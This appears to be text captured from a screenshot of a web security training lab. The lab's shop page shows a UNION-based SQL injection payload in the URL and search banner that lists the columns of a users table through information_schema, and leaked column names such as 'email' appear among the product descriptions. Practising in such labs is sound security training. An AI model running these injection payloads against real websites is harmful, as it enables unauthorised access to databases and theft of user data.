 2ab83bc795300f000d0.web-security-academy.net/filter?category=Gifts%27+UNION+SELECT+column_name,+NULL+FROM+information_schema.columns+WHERE+table_name=%27users_gayrfn%27--
WE LIKE TO
SHOP
Gifts' UNION SELECT column_name, NULL FROM
information_schema.columns WHERE
table_name='users_gayrfn'--
Refine your search:
All Accessories Clothing, shoes and accessories Gifts Lifestyle Toys & Games
High-End Gift Wrapping
We offer a completely unique gift wrapping experience - the gift that just keeps on giving. We can crochet any shape and size to order. We also collect worldwide,
we do the hard work so you don't have to. The gift is no longer the only surprise. Your friends and family will be delighted at our bespoke wrapping, each item
100% original, something that will be talked about for many years to come. Due to the intricacy of this service, you must allow 3 months for your order to be
completed. So. organization is paramount, no leaving shopping until the last minute if you want to take advantage of this fabulously wonderful new way to
present your gifts. Get in touch, tell us what you need to be wrapped, and we can give you an estimate within 24 hours. Let your funky originality extend to all
areas of your life. We love every project we work on, so don't delay, give us a call today.
email
username_blbvyc
Couple's Umbrella
Do you love public displays of affection? Are you and your partner one of those insufferable couples that insist on making the rest of us feel nauseas? If you
answered yes to one or both of these questions, you need the Couple's Umbrella. And possible therapy. Not content being several yards apart, you and your
significant other can dance around in the rain fully protected from the wet weather. To add insult to the rest of the public's injury, the umbrella only has one handle
so you can be sure to hold hands whilst barging children and the elderly out of your way. Available in several romantic colours, the only tough decision will be
what colour you want to demonstrate your over the top love in public. Cover both you and your partner and make the rest of us look on in envy and disgust with
the Couple's Umbrella.
Conversation Controlling Lemon